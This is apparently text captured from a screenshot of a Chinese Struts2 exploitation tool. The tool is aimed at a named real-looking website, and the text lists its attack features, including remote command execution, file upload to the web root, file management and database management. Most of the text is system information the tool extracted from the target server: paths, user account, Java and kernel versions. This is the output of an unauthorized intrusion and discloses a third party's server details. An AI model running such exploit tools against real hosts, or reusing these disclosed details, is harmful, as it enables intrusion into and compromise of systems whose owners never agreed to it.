 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://www.jlucapp.cn/manager/manager/recommended-temp!loadPic.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程...
获取
网站物理路径: /home/etos/tomcat7/webapps/manager
java.home: /usr/java/jdk1.6.0_45/jre
java.version: 1.6.0_45
os.name: Linux
os.arch: amd64
os.version: 2.6.18-194.el5
user.name: etos
user.home: /home/etos
user.dir: /home/etos/tomcat7/bin
java.class.version: 50.0
java.class.path: /home/etos/tomcat7/bin/bootstrap.jar:/home/etos/tomcat7/bin/tomcat-juli.jar
java.library.path: /usr/java/jdk1.6.0_45/jre/lib/amd64/server:/usr/java/jdk1.6.0_45/jre/lib/amd64:/usr/java/jdk1.6.0_45/jre/..
/lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.45-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: /home/etos/tomcat7/temp
hibernate信息